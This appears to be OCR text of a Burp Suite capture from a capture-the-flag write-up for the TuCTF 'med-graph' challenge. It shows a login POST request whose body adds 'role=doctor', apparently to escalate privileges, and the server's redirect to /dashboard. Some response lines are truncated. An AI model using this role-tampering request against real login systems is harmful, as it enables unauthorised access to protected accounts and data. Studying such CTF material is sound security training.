 Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: med-graph.tuctf.com
3 Cookie: Not-Part-Of-The-Challenge-Session-Cookie=
1737853469.473.583.198846|7d9756d769494a2c7f2bd058ff4a8fdb; session=
eyJpZCI6MTAxOCwibG9nZ2VkX2luIjpmYWxzZSwicm9sZSI6InBhdGllbnQifQ.Z5WKHA.TncTxvJwwv4mYDBzKueQnPSGmkI
4 Content-Length: 40
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://med-graph.tuctf.com
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://med-graph.tuctf.com/
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=Ivy&password=madjac&role=doctor
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Date: Sun, 26 Jan 2025 01:07:37
3 Content-Type: text/html; charset
4 Content-Length: 207
5 Location: /dashboard
6 Vary: Cookie
7 Set-Cookie: session=
eyJpZCI6NTM0NywibG9nZ2VkX2luIjp0
HttpOnly; Path=/
8 Strict-Transport-Security: max-a
9
10 <!doctype html>
11 <html lang=en>
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected aut
/dashboard
</a>
. If not, click the link.
15